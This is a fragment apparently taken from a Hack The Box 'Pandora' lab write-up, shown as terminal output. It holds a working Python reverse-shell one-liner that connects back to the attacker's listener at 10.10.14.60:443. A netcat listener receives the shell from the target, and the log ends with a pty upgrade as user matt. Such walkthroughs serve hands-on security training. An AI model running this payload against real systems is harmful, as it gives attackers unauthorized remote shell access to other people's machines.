 CMD > python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.60",443
));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'
ryan@kali: ~/HTB/Pandora 125x15
┌──(ryan㉿kali)-[~/HTB/Pandora]
└─$ nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.60] from (UNKNOWN) [10.10.11.136] 47778
$ whoami
whoami
matt
$ hostname
hostname
pandora
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
matt@pandora:/var/www/pandora/pandora_console/images$